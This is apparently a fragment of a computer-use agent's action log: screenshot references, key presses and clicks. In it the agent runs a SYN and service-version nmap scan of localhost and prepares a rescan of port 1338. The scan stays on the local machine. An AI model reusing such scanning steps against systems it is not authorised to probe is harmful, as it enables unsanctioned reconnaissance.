
{"action": "type", "text": ":1338"}

{"action": "left_click", "coordinate": [1182, 599]}

Step: In the terminal, recall the previous nmap command for editing
{"action": "key", "text": "super+5"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

Step: Run 'sudo nmap -sS -sV 127.0.0.1' on localhost, then rerun the scan with port 1338
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
